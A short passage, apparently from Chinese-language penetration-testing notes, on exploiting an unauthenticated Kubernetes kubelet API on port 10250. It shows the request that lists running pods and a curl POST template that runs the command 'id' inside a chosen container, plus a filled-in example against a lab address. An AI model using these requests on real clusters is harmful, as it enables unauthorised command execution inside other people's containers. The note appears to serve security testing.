 67 -访问获取：
68 https://192.168.139.132:10250/runningpods/
69 -执行模版：
70 curl -XPOST -k
"https://192.168.139.132:10250/run/<namespace>/<pod>/<container>"
-d "cmd=id"
71 -构造触发：
72 https://192.168.139.132:10250/run/default/test02/test02
73 curl -XPOST -k
"https://192.168.139.132:10250/run/default/test02/test02" -d
"cmd=id"